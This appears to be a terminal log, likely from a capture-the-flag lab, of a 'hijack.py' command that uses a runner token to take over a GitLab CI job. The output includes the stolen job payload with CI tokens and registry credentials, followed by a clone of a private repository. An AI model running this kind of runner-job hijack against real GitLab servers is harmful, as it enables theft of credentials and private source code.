 ┌──(user㉿challenger-kali)-[~/Downloads]
└─$ python3 hijack.py --target https://gitlab.awkward.org --attack Qnp9EqQUZoKo2vUpTpBo --clone
Going to start spamming. Gotta go fast...
{"id":108,"token":"64_VWTqRDpgPisFG4vofxiN","allow_git_fetch":true,"job_info":{"id":108,"name":"build-job","stage":"build","project_id":2,"project_name":"Private Project"},"git_info":{"repo_url":"https://gitlab-ci-tok
en:64_VWTqRDpgPisFG4vofxiN@gitlab.awkward.org/devMan/private-project.git","ref":"main","sha":"f2a285b65679e2c932da64ded67714365db11ae4","before_sha":"0000000000000000000000000000000000000000","ref_type":"branch","refs
pecs":["+refs/pipelines/30:refs/pipelines/30","+refs/heads/main:refs/remotes/origin/main"],"depth":20},"runner_info":{"timeout":3600,"runner_session_url":null},"variables":[{"key":"CI_PIPELINE_ID","value":"30","public
":true,"masked":false},{"key":"CI_PIPELINE_URL","value":"https://gitlab.awkward.org/devMan/private-project/-/pipelines/30","public":true,"masked":false},{"key":"CI_JOB_ID","value":"108","public":true,"masked":false},{
"key":"CI_JOB_URL","value":"https://gitlab.awkward.org/devMan/private-project/-/jobs/108","public":true,"masked":false},{"key":"CI_JOB_TOKEN","value":"64_VWTqRDpgPisFG4vofxiN","public":false,"masked":true},{"key":"CI_
JOB_STARTED_AT","value":"2024-03-07T17:52:13Z","public":true,"masked":false},{"key":"CI_REGISTRY_USER","value":"gitlab-ci-token","public":true,"masked":false},{"key":"CI_REGISTRY_PASSWORD","value":"64_VWTqRDpgPisFG4vo
fxiN","public":false,"masked":true},{"key":"CI_REPOSITORY_URL","value":"https://gitlab-ci-token:64_VWTqRDpgPisFG4vofxiN@gitlab.awkward.org/devMan/private-project.git","public":false,"masked":false},{"key":"CI_JOB_NAME
","value":"build-job","public":true,"masked":false},{"key":"CI_JOB_NAME_SLUG","value":"build-job","public":true,"masked":false},{"key":"CI_JOB_STAGE","value":"build","public":true,"masked":false},{"key":"CI_PIPELINE_T
RIGGERED","value":"true","public":true,"masked":false},{"key":"CI_NODE_TOTAL","value":"1","public":true,"masked":false},{"key":"CI","value":"true","public":true,"masked":false},{"key":"GITLAB_CI","value":"true","publi
c":true,"masked":false},{"key":"CI_SERVER_URL","value":"https://gitlab.awkward.org","public":true,"masked":false},{"key":"CI_SERVER_HOST","value":"gitlab.awkward.org","public":true,"masked":false},{"key":"CI_SERVER_PO
RT","value":"443","public":true,"masked":false},{"key":"CI_SERVER_PROTOCOL","value":"https","public":true,"masked":false},{"key":"CI_SERVER_SHELL_SSH_HOST","value":"gitlab.awkward.org","public":true,"masked":false},{"
key":"CI_SERVER_SHELL_SSH_PORT","value":"32022","public":true,"masked":false},{"key":"CI_SERVER_NAME","value":"GitLab","public":true,"masked":false},{"key":"CI_SERVER_VERSION","value":"16.3.1-ee","public":true,"masked
":false},{"key":"CI_SERVER_VERSION_MAJOR","value":"16","public":true,"masked":false},{"key":"CI_SERVER_VERSION_MINOR","value":"3","public":true,"masked":false},{"key":"CI_SERVER_VERSION_PATCH","value":"1","public":tru
e,"masked":false},{"key":"CI_SERVER_REVISION","value":"67bb799df14","public":true,"masked":false},{"key":"GITLAB_FEATURES","value":"","public":true,"masked":false},{"key":"CI_PROJECT_ID","value":"2","public":true,"mas
ked":false},{"key":"CI_PROJECT_NAME","value":"private-project","public":true,"masked":false},{"key":"CI_PROJECT_TITLE","value":"Private Project","public":true,"masked":false},{"key":"CI_PROJECT_DESCRIPTION","value":nu
ll,"public":true,"masked":false},{"key":"CI_PROJECT_PATH","value":"devMan/private-project","public":true,"masked":false},{"key":"CI_PROJECT_PATH_SLUG","value":"devman-private-project","public":true,"masked":false},{"k
ey":"CI_PROJECT_NAMESPACE","value":"devMan","public":true,"masked":false},{"key":"CI_PROJECT_NAMESPACE_ID","value":"7","public":true,"masked":false},{"key":"CI_PROJECT_ROOT_NAMESPACE","value":"devMan","public":true,"m
asked":false},{"key":"CI_PROJECT_URL","value":"https://gitlab.awkward.org/devMan/private-project","public":true,"masked":false},{"key":"CI_PROJECT_VISIBILITY","value":"private","public":true,"masked":false},{"key":"CI
_PROJECT_REPOSITORY_LANGUAGES","value":"","public":true,"masked":false},{"key":"CI_PROJECT_CLASSIFICATION_LABEL","value":null,"public":true,"masked":false},{"key":"CI_DEFAULT_BRANCH","value":"main","public":true,"mask
ed":false},{"key":"CI_CONFIG_PATH","value":".gitlab-ci.yml","public":true,"masked":false},{"key":"CI_PAGES_DOMAIN","value":"pages.gitlab.awkward.org","public":true,"masked":false},{"key":"CI_PAGES_URL","value":"https:
//devman.pages.gitlab.awkward.org/private-project","public":true,"masked":false},{"key":"CI_REGISTRY","value":"registry.gitlab.awkward.org","public":true,"masked":false},{"key":"CI_REGISTRY_IMAGE","value":"registry.gi
tlab.awkward.org/devman/private-project","public":true,"masked":false},{"key":"CI_API_V4_URL","value":"https://gitlab.awkward.org/api/v4","public":true,"masked":false},{"key":"CI_API_GRAPHQL_URL","value":"https://gitl
ab.awkward.org/api/graphql","public":true,"masked":false},{"key":"CI_TEMPLATE_REGISTRY_HOST","value":"registry.gitlab.com","public":true,"masked":false},{"key":"CI_PIPELINE_IID","value":"25","public":true,"masked":fal
se},{"key":"CI_PIPELINE_SOURCE","value":"trigger","public":true,"masked":false},{"key":"CI_PIPELINE_CREATED_AT","value":"2024-03-07T17:52:13Z","public":true,"masked":false},{"key":"CI_PIPELINE_NAME","value":null,"publ
ic":true,"masked":false},{"key":"CI_COMMIT_SHA","value":"f2a285b65679e2c932da64ded67714365db11ae4","public":true,"masked":false},{"key":"CI_COMMIT_SHORT_SHA","value":"f2a285b6","public":true,"masked":false},{"key":"CI
_COMMIT_BEFORE_SHA","value":"0000000000000000000000000000000000000000","public":true,"masked":false},{"key":"CI_COMMIT_REF_NAME","value":"main","public":true,"masked":false},{"key":"CI_COMMIT_REF_SLUG","value":"main",
"public":true,"masked":false},{"key":"CI_COMMIT_BRANCH","value":"main","public":true,"masked":false},{"key":"CI_COMMIT_MESSAGE","value":"flag change\n","public":true,"masked":false},{"key":"CI_COMMIT_TITLE","value":"f
lag change","public":true,"masked":false},{"key":"CI_COMMIT_DESCRIPTION","value":"","public":true,"masked":false},{"key":"CI_COMMIT_REF_PROTECTED","value":"true","public":true,"masked":false},{"key":"CI_COMMIT_TIMESTA
MP","value":"2024-03-07T11:55:49-05:00","public":true,"masked":false},{"key":"CI_COMMIT_AUTHOR","value":"Dev Man \u003cdevMan@awkward.org\u003e","public":true,"masked":false},{"key":"CI_RUNNER_ID","value":"11","public
":true,"masked":false},{"key":"CI_RUNNER_DESCRIPTION","value":"sneaky_runner","public":true,"masked":false},{"key":"CI_RUNNER_TAGS","value":"[]","public":true,"masked":false},{"key":"GITLAB_USER_ID","value":"7","publi
c":true,"masked":false},{"key":"GITLAB_USER_EMAIL","value":"devman@awkward.org","public":true,"masked":false},{"key":"GITLAB_USER_LOGIN","value":"devMan","public":true,"masked":false},{"key":"GITLAB_USER_NAME","value"
:"Developer Man","public":true,"masked":false},{"key":"TRIGGER_PAYLOAD","value":"{\"ref\":\"main\",\"id\":\"2\",\"variables\":{}}","public":false,"file":true,"masked":false}],"steps":[{"name":"script","script":["echo
\"Compiling the code...\"","echo \"Compile complete.\""],"timeout":3600,"when":"on_success","allow_failure":false}],"hooks":[],"image":null,"services":[],"artifacts":null,"cache":[],"credentials":[{"type":"registry","
url":"registry.gitlab.awkward.org","username":"gitlab-ci-token","password":"64_VWTqRDpgPisFG4vofxiN"}],"features":{"trace_sections":true,"failure_reasons":["unknown_failure","script_failure","api_failure","stuck_or_ti
meout_failure","runner_system_failure","missing_dependency_failure","runner_unsupported","stale_schedule","job_execution_timeout","archived_failure","unmet_prerequisites","scheduler_failure","data_integrity_failure","
forward_deployment_failure","user_blocked","project_deleted","ci_quota_exceeded","pipeline_loop_detected","no_matching_runner","trace_size_exceeded","builds_disabled","environment_creation_failure","deployment_rejecte
d","failed_outdated_deployment_job","protected_environment_failure","insufficient_bridge_permissions","downstream_bridge_project_not_found","invalid_bridge_trigger","upstream_bridge_project_not_found","insufficient_up
stream_permissions","bridge_pipeline_is_child_pipeline","downstream_pipeline_creation_failed","secrets_provider_not_found","reached_max_descendant_pipelines_depth","ip_restriction_failure","reached_max_pipeline_hierar
chy_size"]},"dependencies":[]}
Cloning into 'private-project'...
remote: Enumerating objects: 22, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 19
Receiving objects: 100% (22/22), 5.43 KiB | 927.00 KiB/s, done.
Stolen ID: 108
Response code: 200